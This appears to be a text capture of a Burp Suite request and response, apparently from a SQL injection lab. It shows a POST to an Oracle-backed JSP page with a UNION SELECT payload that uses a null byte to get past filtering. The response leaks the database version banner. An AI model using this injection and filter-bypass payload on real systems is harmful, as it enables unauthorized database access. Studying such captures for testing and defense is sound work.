 Send Cancel < ▼ > ▼ Target: http://tomcat.com
Request
Pretty Raw \n Actions
1 POST /basicSyntax/oracle.jsp HTTP/1.1
2 Host: tomcat.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=BB248753673CB11932311FBB933F1F0E;
security_session_verify=59e85d4c99daaad3db8cc5370ee89802
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 95
14
15 news_id=1 union%00select 1,(select banner from sys.v_$version where
rownum=1),'3','4' from dual
? Search... 0 matches
Response
Pretty Raw Render \n Actions
执行语句: select * from news where "id"=1 unionselect 1,(select banner from
sys.v_$version where rownum=1),'3','4' from dual
1
Oracle Database
11g Enterprise
Edition Release
11.2.0.1.0 - 64bit
Production
3
4
1
oracle中
如何设置
主键并且
让其自动
增长?
由于oracle中是没有自动增长的
的，需要自己去进行写触发器
等方式去进行设置: 找了一下他
人写的，有两种方法可以设置
主键
一种是自增
长主键，另
一种就是生
成唯一序
列。